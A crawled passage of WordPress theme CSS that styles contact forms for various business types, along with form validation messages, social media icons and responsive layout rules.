		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:320px; }
		.layout-boxed .wrapper { width:100%; }
		#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar { width:290px; }

		.layout-boxed .vc_row.vc_row-no-padding { width:100% !important; left:0px !important; }
		
	}
	
	
	@media only screen and (max-width: 319px) {
		
		/*----*****---- << Container >> ----*****----*/	
		.container, .type5.tribe_events .container .container, .layout-boxed .vc_row .dt-sc-stretch-row-content, .left-header #header-wrapper .top-bar .container { width:200px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:230px; }
		.layout-boxed .wrapper, .layout-boxed .main-header-wrapper, .layout-boxed .is-sticky #header-wrapper, .layout-boxed.standard-header .main-header-wrapper { width:100%; }
		#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar { width:200px; }
		.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7 { max-width:200px; }
		
	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://leminar.net/wp-content/themes/vigil/css/contact.css?ver=2.8
body_size: 5337
content:

/* Table of Content
==================================================
	1.0  -  Contact Form
	2.0  -  DT Responsive*/

	/*--------------------------------------------------------------
	1.0 - Contact Form
	--------------------------------------------------------------*/

	/*----*****---- << 1.1 - Business Contact Form >> ----*****----*/
	.business-contact-form { background:#ffffff; padding:30px 15px; margin:0px 0px 10px; width:100%;  float:left; clear:both; position:relative; }
	.business-contact-form h2 { font-size:20px; }
	.business-contact-form:before { content:""; position:absolute; width:100%; height:100%; border:10px solid rgba(255, 255, 255, 0.4); left:-10px; top:-10px; }
	.business-contact-form input[type="text"], .business-contact-form input[type="email"], .business-contact-form textarea { background:rgba(0, 0, 0, 0.02); border:1px solid rgba(0, 0, 0, 0.05); border-radius:3px; padding:19px 15px 18px; }
	.business-contact-form textarea { height:134px; }
	.business-contact-form input[type="submit"] { margin-top:20px; padding:20px 20px 17px; font-size:18px; font-weight:normal; text-transform:none; width:100%; }
	
	.business-contact-form input[type="text"]:focus, .business-contact-form input[type="email"]:focus, .business-contact-form textarea:focus { border:1px solid rgba(0, 0, 0, 0.2); }
	
	.business-contact-social li { margin:0px 30px; }
	.business-contact-social li a { font-size:20px; color:#000000; }
	
	
	
	
	/*----*****---- << 1.2 - Attorney Contact Form >> ----*****----*/
	.attorney-contact-form input[type="text"], .attorney-contact-form input[type="email"], .attorney-contact-form input[type="tel"], .attorney-contact-form textarea, .attorney-contact-form select { border:0px; border-bottom:1px solid #000000; color:#000000; padding:15px 0px; font-size:16px; }
	.attorney-contact-form { margin: 0 auto; text-align: center; width: 70%; }
	.attorney-contact-form textarea { height:53px; }
	.attorney-contact-form input[type="submit"] { border-radius:0px; background:#000000; margin:20px 20px 0px 0px; padding:16px 30px; float:none; }
	.attorney-contact-form input[type="submit"]:hover { background:#cda85c; }
	.attorney-contact-form .selection-box:after { content:none; }
	
	.secondary-sidebar .attorney-contact-form { width:100%; }
	.secondary-sidebar .attorney-contact-form input[type="submit"] { float:left; }
	
	
	
	/*----*****---- << 1.3 - Event Contact Form >> ----*****----*/
	.event-contact-form input[type="text"], .event-contact-form input[type="email"], .event-contact-form input[type="tel"], .event-contact-form textarea { background:transparent; border:2px solid #fff; color:#ffffff; padding:14px 15px 13px; border-radius:5px; }
	.event-contact-form textarea { height:153px; }
	.event-contact-form input[type="submit"] { float:right; text-transform:none; margin:20px 0px 0px; font-size:16px; font-weight:normal; }
	
	
	
	/*----*****---- << 1.4 - Fitness Contact Form >> ----*****----*/
	.fitness-form h2 { color:#eb0029; font-weight:600; }
	.fitness-form .form-field { position:relative; margin:12px 0px 0px; float:left; clear:both; width:100%; }
	.fitness-form span.fa, .fitness-form span.icon { position:absolute; left:15px; top:15px; color:rgba(0, 0, 0, 0.2); font-size:16px; z-index:9; color:#161616; }
	.fitness-form input[type="text"], .fitness-form input[type="email"], .fitness-form input[type="tel"], .fitness-form textarea { padding:13px 0 13px 40px; text-transform:capitalize; font-size:14px; border-width:0px 0px 3px 0px; border-color:#ebeef0; margin-bottom: 5px; color:#000000; }
	.fitness-form input[type="text"]:hover, .fitness-form input[type="email"]:hover, .fitness-form input[type="tel"]:hover, .fitness-form textarea:hover { border-color:#161616; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; } 
	.fitness-form input[type="submit"] { border-radius: 0; float: right; font-weight: normal; letter-spacing: 0.5px; margin-top: 20px; font-size:16px; padding: 16px 30px; }
	.fitness-form textarea { height:120px; }
	
	.fitness-contact-info .dt-sc-contact-info { font-size:16px; }
	.fitness-contact-info .dt-sc-contact-info p b { color:#666666; }
	.fitness-contact-info .dt-sc-contact-info span { font-size:18px; color:#eb0029; margin:1px 10px 30px 0px; }
	.fitness-contact-info .dt-sc-contact-info h6 { font-size:18px; margin-bottom:10px; }	
	
	.fitness-contact-info .dt-sc-sociable li a { color:#161616; }
	.fitness-contact-info .dt-sc-sociable li a:hover { color:#fff; }
	
	.fitness-contact-boxes .wpb_text_column { width:20.5%; float:left; margin-bottom:0px; }
	.fitness-contact-boxes .wpb_text_column:nth-child(2), .fitness-contact-boxes .wpb_text_column:last-child { width:23.1%; float:left; padding-left:30px; }
	.fitness-contact-boxes .wpb_text_column:nth-child(3) { width:12.8%; float:left; padding-top:85px; }
	.fitness-form-container.extend-bg-fullwidth-right:after { background:#ffffff; }
	
	
	
	/*----*****---- << 1.5 - Hosting Contact Form >> ----*****----*/
	.hosting-contact-form input[type="submit"] { width:100%; padding:15px 20px 13px; margin-top:15px; }
	.hosting-contact-form textarea { height:196px; }
	
	
	
	/*----*****---- << 1.6 - Restaurant Contact Form >> ----*****----*/
	.restaurant-contact-form { width:100%; float:right; max-width:570px; padding:30px 0px 0px; }
	.restaurant-contact-form h3 { margin-bottom:25px; padding-left: 10px; }
	.restaurant-contact-form input[type="text"], .restaurant-contact-form input[type="email"], .restaurant-contact-form input[type="tel"], .restaurant-contact-form textarea { background:none; border-color:rgba(255, 255, 255, 0.2); color:#ffffff; }
	.restaurant-contact-form input[type="text"]:focus, .restaurant-contact-form input[type="email"]:focus, .restaurant-contact-form input[type="tel"]:focus, .restaurant-contact-form textarea:focus { border-color:#b48b3c; }
	.restaurant-contact-form input[type="submit"] { margin-top:0px; float:right; }
	
	.restaurant-contact-bg:before { content:""; position:absolute; right:-201px; top:0px; background:url(images/slanting-bg.png) no-repeat; width:201px; height:525px; z-index:9; }
	
	.dt-sc-contact-details-on-map { position: relative; }
	.dt-sc-contact-details-on-map:after { background:rgba(0, 0, 0, 0.8); content:""; display: block; height:100%; position:absolute; left: 0; top: 0; width:100%; }
	.dt-sc-contact-details-on-map.hide-overlay:after { display: none; }
	
	.dt-sc-contact-details-on-map .map {  width: 100%; }
	.dt-sc-contact-details-on-map .dt-sc-map-overlay { padding: 72px 0 0; }
	.dt-sc-contact-details-on-map .back-to-contact { display: none; }
	.dt-sc-contact-details-on-map .back-to-contact span { background:#b48b3c; border:2px solid #b48b3c; border-radius:50%; color:#ffffff; float:left; font-size:28px; height:60px; left:0px; line-height:60px; margin:auto; position: absolute; right:0px; text-align:center; top:-30px; width:60px; z-index:99; } 
	
	.dt-sc-contact-details-on-map .section-wrapper.dt-sc-map-overlay { right:0px; margin:auto; max-width:1170px; }
	
	.dt-sc-contact-details-on-map .dt-sc-map-overlay:after { left:100%; right:inherit; }
	.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 { padding-left:15px; padding-right:15px; }
	
	
	
	/*----*****---- << 1.7 - Spa Contact Form >> ----*****----*/
	.spa-contact-form input[type="text"], .spa-contact-form input[type="tel"], .spa-contact-form input[type="email"], .spa-contact-form textarea { border-color:#ffc9d4; font-family:'Open Sans', sans-serif; font-size:16px; color:#000000; font-weight:600; border-radius:15px 0px; }
	.spa-contact-form input[type="text"]:focus, .spa-contact-form input[type="tel"]:focus, .spa-contact-form input[type="email"]:focus, .spa-contact-form textarea:focus{ border-color:#ef577a; }
	
	
	
	/*----*****---- << 1.8 - University Forms >> ----*****----*/
	.university-contact-form .form-field, .university-contact-form .button-field { position:relative; float:left; clear:both; margin:0px 0px 20px; width:100%; }
	.university-contact-form .form-field i, .university-contact-form .button-field i { position:absolute; right:15px; top:15px; font-size:23px; color:#1c3f55; z-index:9; font-weight:bold; }
	.university-contact-form .form-field input[type="text"], .university-contact-form .form-field input[type="tel"], .university-contact-form .form-field input[type="email"], .university-contact-form textarea, .university-contact-form .form-field select { padding:16px 30px 15px 12px; color:#1c3f55; font-weight:normal; font-family:'Open Sans', sans-serif; }
	.university-contact-form textarea { height:205px; }
	.university-contact-form .button-field { margin:10px 0px 0px; }
	.university-contact-form .button-field input[type="submit"] { padding: 0 48px 0 20px; width: 100%; color: #ffffff; height: 49px; line-height: 49px; border-radius: 0; }
	.university-contact-form .button-field i { color: #463839; right: 0px; top: 10px; width: 48px; height: 49px; line-height: 49px; text-align: center; }
	
	
	
	/*----*****---- << 1.9 - Yoga Forms >> ----*****----*/
	.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm { width:100%; float:left; }
	.dt-sc-newsletter-section.yoga-expert-form { float:left; clear:both; margin:0px; padding:0px; width:100%; }
	.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type="email"] { border:1px solid #c8dcdf; border-radius:5px; width:50%; float:left; margin:0px 20px 0px 0px; }
	.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type="submit"] { background:#927d7d; clear:none; padding:17px 20px; margin:0px; border-radius:3px; }
	.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type="submit"]:hover { background:#3c939d; }
	
	.yoga-contact-form input[type="text"], .yoga-contact-form input[type="email"], .yoga-contact-form input[type="tel"], .yoga-contact-form textarea { border-color:#c8dcdf; border-radius:5px; }
	.yoga-contact-form input[type="submit"] { background:#927d7d; margin:20px 0px 0px; }
	.yoga-contact-form input[type="submit"]:hover { background:#3c939d; }
	.yoga-contact-form textarea { height:100px; } 
	
	
	
	/*----*****---- << 1.10 - Nightclub Booking Form >> ----*****----*/
	.nightclub-contact { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.nightclub-contact-info { width:23%; float:left; margin:0px 2.5% 0px 0px; padding:20px 0px 67px; border-bottom:1px solid #000000; }
	.nightclub-contact-info .dt-sc-contact-info { font-size:16px; line-height:34px; }
	.nightclub-contact-info .dt-sc-contact-info span { color:#c09245; font-size:24px; }
	.nightclub-contact-info .dt-sc-contact-info span.icon-pointer { font-size:30px; }
	.nightclub-contact-info .dt-sc-contact-info span.icon-phone2 { margin-bottom:45px; }
	.nightclub-contact-info .dt-sc-contact-info span.icon-plaine { margin-bottom:10px; }
	.nightclub-contact-info .dt-sc-contact-info a { color:#000000; }
	.nightclub-contact-info .dt-sc-contact-info a:hover { color:#c09245; }
	.nightclub-working-hours { color:#ffffff; background:#000000; padding:30px; width:32%; float:left; margin:0px 2.5% 0px 0px; }
	.nightclub-working-hours h2 { color:#ffffff; }
	.nightclub-working-hours ul { float:left; clear:both; margin:10px 0px 0px; width:100%; }
	.nightclub-working-hours li { font-size:16px; display:block; clear:both; color:#c09245; padding:0px; margin:0px; }
	.nightclub-working-hours li span { color:#ffffff; width:120px; display:inline-block; }
	
	
	.nightclub-booking-form { float:left; clear:both; width:100%; margin:0px; padding:0px; }
	.nightclub-booking-form p { margin-bottom:20px; float:left; clear:both; width:100%; position:relative; }
	.nightclub-booking-form p.date:before, .nightclub-booking-form p.time:before { position:absolute; right:14px; top:9px; color:#ffffff; font-size:25px; font-family:FontAwesome; }
	.nightclub-booking-form p.date:before { content:"\f073"; }
	.nightclub-booking-form p.time:before { content:"\f017"; }
	.nightclub-booking-form p label { float:left; width:35%; padding:0px 10px 0px 0px;  color:#ffffff; font-size:16px; line-height:52px; }
	.nightclub-booking-form input[type="text"], .nightclub-booking-form input[type="tel"], .nightclub-booking-form input[type="date"] { width:65%;  background:rgba(255, 255, 255, 0.1); float:left; color:#ffffff; font-size:16px; font-family:'Open Sans', sans-serif; }
	.nightclub-booking-form input[type="submit"] { font-size:30px; text-transform:none; font-weight:normal; float:right; border-radius:0px; margin:10px -105px 0px 0px; }
	
	
	.nightclub-contact-form { width:40%; float:left; margin:0px;  padding:45px 45px 30px; position:relative; background:#f2f2f2; margin:-192px 0px 0px; }
	.nightclub-contact-form:before { border: 4px solid #000000; content:""; height: auto; position:absolute; bottom: 20px; left:20px; right: 20px; top:20px; width: auto; }
	.nightclub-contact-form p { font-size:14px; color:rgba(0, 0, 0, 0.5); line-height:24px; position:relative; z-index:1; }
	.nightclub-contact-form form { float:left; clear:both; width:100%; position:relative; z-index:1; }
	.nightclub-contact-form input[type="text"], .nightclub-contact-form input[type="email"], .nightclub-contact-form input[type="tel"], .nightclub-contact-form textarea { background:none; border:none; border-bottom:1px solid #000000; font-size:16px; color:#000000; padding:16px 12px 8px 0; margin-bottom:7px; }
	.nightclub-contact-form textarea { height:150px; }
	.nightclub-contact-form input[type="submit"] { border-radius:0px; width:100%; text-align:center; font-size:20px; font-weight:normal; margin:40px 0px 0px; padding:18px 20px 17px; }
	
	
	
	/*----*****---- << 1.11 - Architecture Contact Form >> ----*****----*/
	.architecture-contact-form input[type="text"], .architecture-contact-form input[type="email"], .architecture-contact-form input[type="tel"], .architecture-contact-form textarea { border:0px; border-bottom:1px solid #000000; color:#000000; padding:15px 0px 10px 30px; font-size:14px; background:none; }
	.architecture-contact-form textarea { height:130px; }
	.architecture-contact-form input[type="submit"] { float:right; border-radius:0px; background:#000000; color:#ffffff; font-weight:normal; margin:20px 0px 0px 20px; padding:16px 30px; }
	.architecture-contact-form input[type="submit"]:hover { background:#ffe401; color:#000000; }
	
	.architecture-contact-form .form-field { position:relative; margin:0px; float:left; clear:both; width:100%; }
	.architecture-contact-form span.fa { position:absolute; left:0px; top:15px; color:#000000; font-size:16px; }
	
	
	
	/*----*****---- << 1.12 - Insurance Contact Form >> ----*****----*/
	.insurance-contact-form input[type="text"], .insurance-contact-form input[type="email"], .insurance-contact-form textarea { background:rgba(0, 0, 0, 0.02); }
	.insurance-contact-form  input[type="submit"] { margin-top:20px; width:100%; font-size:16px; padding:17px 20px 16px; }
	.insurance-contact-form textarea { height:122px; } 
	
	.insurance-custom-tab .dt-sc-tabs-horizontal-frame-content { border:1px solid rgba(0, 0, 0, 0.1); border-top:0px; border-radius:0px 0px 3px 3px; padding:25px;  }
	.insurance-quote-form { float:left; width:100%; margin:0px; padding:0px; }
	.insurance-quote-form label { margin-bottom:5px; display:inline-block; }
	.insurance-quote-form .radio-label { clear:both; margin:0px; }
	.insurance-quote-form .radio-label .wpcf7-list-item { position:relative; clear:both; display:inline-block; }
	.insurance-quote-form .radio-label .wpcf7-list-item label:before { content:""; position:absolute; left:5px; top:7px; width:14px; height:14px; border:1px solid rgba(0, 0, 0, 0.2); background:#ffffff; border-radius:50%; }
	.insurance-quote-form .radio-label input[type="radio"] { width:30px; }
	.insurance-quote-form .radio-label .wpcf7-list-item-label { position:relative; min-width:40px; display:inline-block; line-height:29px; margin:0px; }
	.insurance-quote-form .radio-label .wpcf7-list-item-label:before { opacity:0; }
	.insurance-quote-form .radio-label input[type="radio"]:checked + .wpcf7-list-item-label:before  { content:""; position:absolute; left:-23px; top:2px; bottom:0px; margin:auto; width:6px; height:6px; background:#008bd3; border-radius:50%;opacity:1; }
	.insurance-quote-form .radio-label .wpcf7-list-item.last input[type="radio"]:checked + .wpcf7-list-item-label:before { left:-31px; }
	
	.insurance-quote-form input[type="text"], .insurance-quote-form input[type="tel"], .insurance-quote-form input[type="date"], .insurance-quote-form select { background:rgba(0, 0, 0, 0.02); }
	.insurance-quote-form .checkbox-label input[type="checkbox"] { position:absolute; left:0px; top:2px; }
	.insurance-quote-form .checkbox-label span { line-height:20px; float:left; padding:0px 0px 0px 23px; }
	.insurance-quote-form .checkbox-label { font-size:12px; color:#222222; position:relative; clear:both; display:inline-block; }
	
	.insurance-quote-form input[type="submit"] { border-radius:0px; padding:14px 20px; }
	
	
	
	/*----*****---- << 1.13 - Hotel Contact Form >> ----*****----*/
	.wpcf7-form.hotel-contact-form p { position:relative; margin-bottom:10px; }
	.hotel-contact-form p span.fa { position:absolute; right:15px; top:17px; color:rgba(0, 0, 0, 0.2); font-size:16px; z-index:1; }
	.hotel-contact-form p textarea { height:120px; }
	.hotel-contact-form p input[type="submit"] { float:right; margin:15px 0px 0px 10px; border-radius:0px; }
	.hotel-contact-form p .clear { background:#000000; }
	.hotel-contact-form p .clear:hover { background:#c09245; }
	
	
	
	/*----*****---- << 1.14 - Plumber Contact Form >> ----*****----*/
	.plumber-contact-form { width:100%; float:left; clear:both; margin:0px; padding:0px; text-align:center; }
	.plumber-contact-form form { width:50%; display:inline-block; }
	.plumber-contact-form form input[type="text"], .plumber-contact-form form input[type="email"], .plumber-contact-form form textarea { border-color:#e2ebf1; border-radius:3px; }
	.plumber-contact-form form input[type="submit"] { width:100%; font-size:16px; font-weight:bold; background:none; color:#15a7e1; border:1px solid #15a7e1; box-shadow:3px 3px 0 0 #1297cc; padding:16px 20px; }
	.plumber-contact-form form input[type="submit"]:hover { background:#15a7e1; color:#ffffff; box-shadow:3px 3px 0 0 rgba(0, 0, 0, 0.1); }
	
	
	
	/*----*****---- << 1.15 - Fashion Contact Form >> ----*****----*/
	.fashion-contact-details .dt-sc-contact-info span { font-size:14px; }
	.fashion-contact-form input[type="submit"] { background:#000000; float:right; font-family:'Open Sans', sans-serif; float: right; font-size: 18px; font-weight: normal; padding: 15px 20px 12px; }
	.fashion-contact-form input[type="submit"]:hover { background:#c3875f }
	
	
	
	/*----*****---- << 1.16 - Jewel Contact Form >> ----*****----*/
	.jewel-contact-form label { float:right; color:#000000; }
	.jewel-contact-form input[type="submit"] { float:right; margin:20px 0px 0px; padding:17px 20px 15px; }
	.jewel-contact-form textarea { height:306px; } 
	
	
	
	/*----*****---- << 1.17 - Contact Form 7 Validation >> ----*****----*/
	.wpcf7-form .wpcf7-not-valid { border-color:#ff0000 !important; }
	.wpcf7-form .wpcf7-not-valid-tip { display:none; }
	
	.wpcf7-form.event-contact-form .wpcf7-not-valid { background-color:rgba(255, 0, 0, 0.1) !important; }
	.wpcf7-form.university-contact-form p { clear:both; }
	
	.wpcf7-form div.wpcf7-validation-errors, .wpcf7-form div.wpcf7-mail-sent-ok { clear: both; float: left; margin-left: 0; margin-right: 0; padding:15px 15px 15px 45px; width: 99%; box-sizing: border-box; }
	.wpcf7-form div.wpcf7-validation-errors { background-color:#ffcccc; border:1px solid #ff9999; color:#d01313; position:relative; }
	.wpcf7-form div.wpcf7-validation-errors:before, .wpcf7-form div.wpcf7-mail-sent-ok:before { top:15px; left:18px; font-family:FontAwesome; font-style:normal; font-weight:normal; text-decoration:inherit; font-size:20px; position:absolute; }
	.wpcf7-form div.wpcf7-validation-errors:before { content:"\f057"; color:#C54228; }
	
	.wpcf7-form div.wpcf7-mail-sent-ok { background-color:#eafac0; border:1px solid #b1cf67; color:#7ba411; position:relative; }
	.wpcf7-form div.wpcf7-mail-sent-ok:before { content:"\f058"; color:#75b632; }

	
	/*--------------------------------------------------------------
	   Social
	--------------------------------------------------------------*/
	.dt-sc-sociable { float:left; clear:both; margin:0px; padding:0px; line-height:0px; }
	.dt-sc-sociable li { float:left; display:inline; margin: 0 5px 5px; padding: 0; }
	.dt-sc-sociable li a { width:36px; height:36px; float:left; text-align:center; line-height:36px; font-size:15px; }
	.dt-sc-sociable li a.zmdi { font-size: 20px; }
	
	.aligncenter .dt-sc-sociable { text-align:center; width:100%; }
	.aligncenter .dt-sc-sociable li, .aligncenter .dt-sc-sociable li a { float:none; display:inline-block; }
	
	.alignright .dt-sc-sociable  { float:right; text-align:right; }
	
	.dt-sc-sociable.rounded-square li a { border-radius:5px; }
	.dt-sc-sociable.rounded li a { border-radius:50%; }
	.dt-sc-sociable.rounded-border li a { border:1px solid; border-radius:50%; width:40px; height:40px; }
	.dt-sc-dark-bg .dt-sc-sociable.rounded-border li a { border:2px solid; }
	.dt-sc-sociable.square-border li a { border:1px solid; }
	.dt-sc-dark-bg .dt-sc-sociable.square-border li a { border:1px solid; }
	
	.dt-sc-sociable.rounded-border-dashed li a { border:1px dashed; border-radius:50%; }
	
	.dt-sc-sociable.diamond-square-border li { text-align:center; border:1px solid; width:32px; height:32px; -webkit-transform:rotate(45deg); -moz-transform:rotate(45deg); -ms-transform:rotate(45deg);  transform:rotate(45deg); border-radius:3px; margin:0px 0px 20px 20px; }
	.dt-sc-sociable.diamond-square-border li a { margin:-5px 0px 0px -5px; width:40px; height:40px; line-height:40px; -webkit-transform:rotate(-45deg); -moz-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg); float:left; }
	/*.dt-sc-sociable.diamond-square-border li:last-child { border-bottom:1px solid rgba(0, 0, 0, 0.2); }*/
	
	.diamond-narrow-square-border li { position:relative; margin:0px 8px; }
	.diamond-narrow-square-border li a { width:40px; height:40px; position:relative; z-index:1; height:60px; line-height:60px; }
	.diamond-narrow-square-border li:before { content:""; position:absolute; left:-1px; right:0; margin:auto; top:12px; width:35px; height:35px; border:1px solid; z-index:1; transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); -webkit-transform:rotate3d(1, 1, 5, 47deg) skew(10deg, 10deg); }
	
	/* IE9 Only */		
	.ie9 .diamond-narrow-square-border li::before { transform: rotate(45deg) skew(10deg, 10deg); -ms-transform: rotate(45deg) skew(10deg, 10deg); }
	
	.dt-sc-sociable.filled li a.fa-facebook, .dt-sc-sociable.square li a.fa-facebook:hover,
	.dt-sc-sociable.filled li.facebook a, .dt-sc-sociable.square li.facebook a:hover/*, .dt-sc-sociable li.facebook a*/ { background:#3162a2; }

	.dt-sc-sociable.filled li a.fa-twitter, .dt-sc-sociable.square li a.fa-twitter:hover,
	.dt-sc-sociable.filled li.twitter a, .dt-sc-sociable.square li.twitter a:hover/*, .dt-sc-sociable li.twitter a*/ { background:#2fb1eb; }	

	.dt-sc-sociable.filled li a.fa-dribbble, .dt-sc-sociable.square li a.fa-dribbble:hover,
	.dt-sc-sociable.filled li.dribbble a, .dt-sc-sociable.square li.dribbble a:hover/*, .dt-sc-sociable li.dribbble a*/ { background:#ff68c5; }	

	.dt-sc-sociable.filled li a.fa-tumblr, .dt-sc-sociable.square li a.fa-tumblr:hover,
	.dt-sc-sociable.filled li.tumblr a, .dt-sc-sociable.square li.tumblr a:hover/*, .dt-sc-sociable li.tumblr a*/ { background:#34465d; }	

	.dt-sc-sociable.filled li a.fa-google-plus, .dt-sc-sociable.square li a.fa-google-plus:hover,
	.dt-sc-sociable.filled li.google-plus a, .dt-sc-sociable.square li.google-plus a:hover/*, .dt-sc-sociable li.google-plus a*/ { background:#c54542; }

	.dt-sc-sociable li a:before { font-family: "FontAwesome"; }
	.dt-sc-sociable li a.zmdi:before { font-family:Material-Design-Iconic-Font; }

	.dt-sc-sociable.square li a:hover, #footer .dt-sc-sociable.square li a:hover/*, .dt-sc-sociable li a*/ { color:#fff; }

	.dt-sc-sociable li.delicious a:before { content: "\f1a5"; }
	.dt-sc-sociable li.deviantart a:before { content: "\f1bd"; }
	.dt-sc-sociable li.digg a:before { content: "\f1a6"; }
	.dt-sc-sociable li.flickr a:before { content: "\f16e"; }
	.dt-sc-sociable li.comment a:before { content: "\f075"; }
	.dt-sc-sociable li.lastfm a:before { content: "\f202"; }
	.dt-sc-sociable li.linkedin a:before { content: "\f0e1"; }
	.dt-sc-sociable li.envelope-open a:before { content: "\f2b6"; }
	.dt-sc-sociable li.pinterest a:before { content: "\f0d2"; }
	.dt-sc-sociable li.reddit a:before { content: "\f1a1"; }
	.dt-sc-sociable li.rss a:before { content: "\f09e"; }
	.dt-sc-sociable li.skype a:before { content: "\f17e"; }
	.dt-sc-sociable li.stumbleupon a:before { content: "\f1a4"; }
	.dt-sc-sociable li.twitter a:before { content: "\f099"; }
	.dt-sc-sociable li.viadeo a:before { content: "\f2a9"; }
	.dt-sc-sociable li.vimeo a:before { content: "\f27d"; }
	.dt-sc-sociable li.yahoo a:before { content: "\f19e"; }
	.dt-sc-sociable li.youtube a:before { content: "\f167"; }

	.dt-sc-sociable li.dribbble a:before { content: "\f17d"; }
	.dt-sc-sociable li.google-plus a:before { content: "\f0d5"; }
	.dt-sc-sociable li.tumblr a:before { content: "\f173"; }
	.dt-sc-sociable li.dribbble a:before { content: "\f17d"; }
	.dt-sc-sociable li.instagram a:before { content: "\f16d"; }
	.dt-sc-sociable li.facebook a:before { content: "\f09a"; }
	
	.dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-border li { position:relative; width:42px; height:25px; margin:14px 5px; border-left:solid 2px;  border-right:solid 2px; }
	.dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .dt-sc-sociable.hexagon-border li:before, .dt-sc-sociable.hexagon-border li:after { content:""; position:absolute; z-index:1; width:28px; height:28px; -webkit-transform:scaleY(0.5774) rotate(-45deg); -ms-transform:scaleY(0.5774) rotate(-45deg); transform:scaleY(0.5774) rotate(-45deg); background-color:inherit; left:5px; }
	.dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-border li:before { top:-14.0660px; border-top:solid 2.5px; border-right:solid 2.5px; }
	.dt-sc-sociable.hexagon-with-border li:after, .dt-sc-sociable.hexagon-border li:after { bottom:-14.0660px; border-bottom:solid 2.5px; border-left:solid 2.5px; left:5px; }
	.dt-sc-sociable.hexagon-with-border li a, .dt-sc-sociable.hexagon-border li a { line-height:52px; position:relative; z-index:9; left:-1px; top:-13px; width:42px; height:52px; }
		
	.dt-sc-sociable.no-margin li { margin: 13px 0 0; }
	.dt-sc-sociable.no-margin li a { text-align: left; }
	.dt-sc-sociable.no-margin li a:hover { color: #2b2b2b; }

	form.wpcf7-form p { float: left; width: 100%; }
	.wpcf7 form .wpcf7-response-output {float: left; width: 100%; margin: 10px 0 0; }
	form.wpcf7-form .wpcf7-response-output {position: relative; clear: both; float: left; margin-left: 0; margin-right: 0; padding: 15px 15px 15px 45px; width: 99%; box-sizing: border-box; } 
	form.wpcf7-form.invalid .wpcf7-response-output {background-color: #ffb90045; border: 1px solid #ffb900; color: #ffb900; } 
	form.wpcf7-form.sent .wpcf7-response-output {background-color: #eafac0; border: 1px solid #b1cf67; color: #7ba411; }

	form.wpcf7-form .wpcf7-response-output:before {top: 15px;left: 18px;font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit;font-size: 20px;position: absolute;}
	form.wpcf7-form.invalid .wpcf7-response-output:before {content: "\f057";}
	form.wpcf7-form.sent .wpcf7-response-output:before {content: "\f058";}

	/*--------------------------------------------------------------
	2.0 - DT Responsive
	--------------------------------------------------------------*/
	/* Note: Design for a width of 960px */	
    @media only screen and (min-width:992px) and (max-width:1199px) {
		
		/** Restaurant **/		
		.restaurant-contact-bg:before { content: none; }		
		.restaurant-contact-bg > .vc_column-inner { padding-right: 0 !important; }
		
		.restaurant-contact-form { float: none; display: block; max-width: 100%; margin: 0 auto; width: 80%; }
		
		/** Fitness **/
		.fitness-contact-boxes .wpb_text_column:nth-child(3) { padding-top:55px; }
		
	}
	
	/* Note: Design for a width of 768px */
    @media only screen and (min-width:768px) and (max-width:991px) {
		
		/** Business **/
		.business-contact-social li { margin: 0 20px; }
		.plumber-contact-form form { width:100%; }
		
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
 		
 		/** Restaurant **/
		.restaurant-booking-form { padding: 0 50px; }
 		
		.restaurant-contact-bg:before { content: none; }		
		.restaurant-contact-bg > .vc_column-inner { padding-right: 0 !important; }
		
		.restaurant-contact-form { float: none; display: block; max-width: 100%; margin: 0 auto 20px; width: 80%; }		
		.restaurant-contact-form .wpb_column { margin-bottom: 20px; }
		
		/** Contact-details-on-map **/
		.dt-sc-contact-details-on-map:after { z-index: -1; }
		.dt-sc-contact-details-on-map .dt-sc-map-overlay { position: inherit; }
		.dt-sc-contact-details-on-map .dt-sc-map-overlay .dt-sc-contact-info.type3 { font-size: 13px; }
		
		/** Jewel **/	
		.jewel-contact-form .vc_col-sm-2 { width: 30% !important; }
		.jewel-contact-form .vc_col-sm-10 { width: 70% !important; }
		
		/** Plumber **/
		.plumber-contact-form form { width:100%; }

		/* */

		.alignright .dt-sc-sociable { float: none; text-align: center; margin: 0; }
 	
	}
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/
    /* Note: Design for a width of 480px */
    @media only screen and (min-width: 480px) and (max-width: 767px) {
		
		/** Wedding **/
		.rsvp-form { padding: 65px 35px; }
		.rsvp-form form:before { left: -81px; }
		.rsvp-form form:after { right: -164px; }
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		/** Attorney **/
		.attorney-contact-form { width:100%; }
		
		/** Wedding **/
		.rsvp-form { padding: 65px 35px; width: 100%; }
		.rsvp-form form:before, .rsvp-form form:after { content: none; }
	}
	
	
	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 319px) {
				
		
		/** Business **/
		.business-contact-form { padding-left: 5px; padding-right: 5px; }
		.business-contact-social li { margin: 0 5px; }
		
		/** Jewel **/		
		.jewel-contact-form { text-align: center; }
		.jewel-contact-form label { float: none; }
		.jewel-contact-form .vc_col-sm-2, .jewel-contact-form .vc_col-sm-10 { width: 100% !important; }
		
		/** Wedding **/
